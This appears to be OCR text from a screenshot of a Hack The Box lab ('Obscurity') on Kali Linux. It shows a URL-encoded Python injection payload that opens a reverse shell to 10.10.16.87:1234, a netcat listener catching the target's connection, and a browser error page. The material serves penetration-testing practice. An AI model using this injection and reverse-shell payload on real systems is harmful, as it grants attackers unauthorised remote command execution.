 noodle@kali: ~/Desktop/Hacky Sack/!Pentesting/htb-obscurity
File Actions Edit View Help
oodle@kali: ~/Desktop noodle@kali: ~.../htb-obscurity noodle@kali: ~.../htb-obscurity
noodle@kali:~/Desktop/Hacky Sack/!Pentesting/htb-obscu
rity$ python3 web.py
hello%27%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket
.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.16.87%22%2C1
234%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.du
p2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%
2C2%29%3Bp%3Dsubprocess.call%28%5B%22/bin/sh%22%2C%22-
i%22%5D%29%3B%27bye
noodle@kali:~/Desktop/Hacky Sack/!Pentesting/htb-obscu
rity$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.16.87] from (UNKNOWN) [10.10.10.168]
50856
$
Hacky Sack
Kali Live
multiGo.py
Problem loading page - Mozilla Firefox
Problem loading page
10.10.10.168:8080/hello%27%3Bs%3Dsocket.socket%28socket.AF
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
The connection was reset
The connection to the server was reset while the page
was loading.
• The site could be temporarily unavailable or too
busy. Try again in a few moments.
• If you are unable to load any pages, check your
computer's network connection.
• If your computer or network is protected by a
firewall or proxy, make sure that Firefox is
permitted to access the Web.
Try Again
Waiting for 10.10.10.168